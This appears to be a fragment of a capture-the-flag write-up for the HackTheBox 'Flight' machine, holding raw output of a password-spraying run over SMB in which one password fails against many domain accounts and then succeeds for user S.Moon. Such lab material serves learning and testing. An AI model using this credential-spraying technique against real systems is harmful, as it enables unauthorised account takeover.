 tion Group:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Denied RODC Password Replicat
ion Group:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Access-Denied Assistance User
s:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\G0$:S@Ss!K@*t13 STATUS_LOGON_
FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\DnsAdmins:S@Ss!K@*t13 STATUS_
LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\DnsUpdateProxy:S@Ss!K@*t13 ST
ATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13